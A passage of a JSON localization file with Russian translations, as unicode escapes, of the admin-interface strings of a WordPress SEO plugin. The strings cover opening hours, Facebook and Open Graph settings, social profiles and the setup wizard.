\u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"All Items":["\u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Content Type":["\u0422\u0438\u043f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 